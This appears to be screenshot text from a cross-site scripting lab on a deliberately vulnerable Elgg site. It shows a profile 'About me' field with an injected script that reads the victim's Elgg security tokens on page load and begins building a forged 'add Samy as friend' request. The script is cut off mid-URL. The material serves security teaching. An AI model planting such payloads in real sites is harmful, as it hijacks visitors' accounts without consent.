 Edit profile
Display name
Samy
About me
Visual editor
<p><strong>Samy is HERO</strong>
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends
Sea
Blog
Book
Files
Page
Wire